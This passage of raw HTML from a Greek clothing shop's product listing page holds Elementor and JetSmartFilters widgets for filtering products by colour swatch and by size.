<div class="jet-color-image-list" data-query-type="tax_query" data-query-var="pa_xroma" data-smart-filter="color-image" data-filter-id="155" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Χρώμα" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:&quot;yes&quot;,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><form class="jet-color-image-list-wrapper"><fieldset><legend style="display:none;">Χρώμα</legend><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="33"
			data-label="Μαύρο"
			aria-label="Μαύρο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg" alt="Μαύρο"></span>
							</span>
							<span class="jet-color-image-list__label">Μαύρο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="101"
			data-label="Γκρί"
			aria-label="Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="960" height="960" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg" alt="Γκρί"></span>
							</span>
							<span class="jet-color-image-list__label">Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="43"
			data-label="Λευκό"
			aria-label="Λευκό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Λευκό"></span>
							</span>
							<span class="jet-color-image-list__label">Λευκό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="53"
			data-label="Ανοιχτό Γκρί"
			aria-label="Ανοιχτό Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="468" height="468" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg" alt="Ανοιχτό Γκρί"></span>
							</span>
							<span class="jet-color-image-list__label">Ανοιχτό Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="157"
			data-label="Κόκκινο"
			aria-label="Κόκκινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg" alt="Κόκκινο"></span>
							</span>
							<span class="jet-color-image-list__label">Κόκκινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="95"
			data-label="Off White"
			aria-label="Off White"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Off White"></span>
							</span>
							<span class="jet-color-image-list__label">Off White</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="51"
			data-label="Μπλέ"
			aria-label="Μπλέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png" alt="Μπλέ"></span>
							</span>
							<span class="jet-color-image-list__label">Μπλέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="54"
			data-label="Ροζ"
			aria-label="Ροζ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="500" height="500" src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg" alt="Ροζ"></span>
							</span>
							<span class="jet-color-image-list__label">Ροζ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="119"
			data-label="Καφέ"
			aria-label="Καφέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="340" height="340" src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png" alt="Καφέ"></span>
							</span>
							<span class="jet-color-image-list__label">Καφέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="181"
			data-label="Μπορντό"
			aria-label="Μπορντό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="700" height="700" src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg" alt="Μπορντό"></span>
							</span>
							<span class="jet-color-image-list__label">Μπορντό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="633"
			data-label="Κίτρινο"
			aria-label="Κίτρινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κίτρινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg" alt="Κίτρινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κίτρινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="105"
			data-label="Χακί"
			aria-label="Χακί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" alt="Χακί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg"><noscript><img width="480" height="480" src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg" alt="Χακί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Χακί</span>
								</div>
	</label>
</div></fieldset></form></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5241f elementor-widget elementor-widget-shortcode" data-id="2a5241f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7773" class="elementor elementor-7773">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Μέγεθος</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_megethos" data-smart-filter="checkboxes" data-filter-id="153" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Μέγεθος" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Μέγεθος</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3663"
			data-label="100"
			aria-label="100"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">100</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3478"
			data-label="35"
			aria-label="35"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">35</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2182"
			data-label="4XL"
			aria-label="4XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">4XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2175"
			data-label="50"
			aria-label="50"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">50</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2176"
			data-label="52"
			aria-label="52"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">52</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2177"
			data-label="54"
			aria-label="54"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">54</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2178"
			data-label="56"
			aria-label="56"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">56</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2179"
			data-label="58"
			aria-label="58"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">58</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="9926"
			data-label="75"
			aria-label="75"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">75</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6740"
			data-label="80"
			aria-label="80"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">80</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6743"
			data-label="85"
			aria-label="85"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">85</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6744"
			data-label="90"
			aria-label="90"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">90</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="8467"
			data-label="95"
			aria-label="95"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">95</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="296"
			data-label="25"
			aria-label="25"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">25</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="223"
			data-label="26"
			aria-label="26"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">26</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="225"
			data-label="27"
			aria-label="27"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">27</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="226"
			data-label="28"
			aria-label="28"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">28</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="227"
			data-label="29"
			aria-label="29"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">29</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="228"
			data-label="30"
			aria-label="30"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">30</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="229"
			data-label="31"
			aria-label="31"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">31</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="230"
			data-label="32"
			aria-label="32"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">32</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="231"
			data-label="33"
			aria-label="33"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">33</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="233"
			data-label="34"
			aria-label="34"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">34</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="241"
			data-label="36"
			aria-label="36"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">36</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="243"
			data-label="37"
			aria-label="37"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">37</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="244"
			data-label="38"
			aria-label="38"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">38</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="245"
			data-label="39"
			aria-label="39"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">39</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="246"
			data-label="40"
			aria-label="40"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">40</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="247"
			data-label="41"
			aria-label="41"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">41</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="248"
			data-label="42"
			aria-label="42"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">42</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="249"
			data-label="43"
			aria-label="43"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">43</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="250"
			data-label="44"
			aria-label="44"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">44</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="251"
			data-label="45"
			aria-label="45"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">45</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="268"
			data-label="46"
			aria-label="46"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">46</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="269"
			data-label="48"
			aria-label="48"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">48</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="292"
			data-label="XS"
			aria-label="XS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="25"
			data-label="S"
			aria-label="S"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">S</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="26"
			data-label="M"
			aria-label="M"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">M</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="27"
			data-label="L"
			aria-label="L"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">L</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="28"
			data-label="XL"
			aria-label="XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="29"
			data-label="XXL"
			aria-label="XXL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XXL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="305"
			data-label="2XL"
			aria-label="2XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">2XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="670"
			data-label="3XL"
			aria-label="3XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">3XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="187"
			data-label="OS"
			aria-label="OS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">OS</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3236f6a elementor-widget elementor-widget-shortcode" data-id="3236f6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="page" data-elementor-id="27023" class="elementor elementor-27023">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
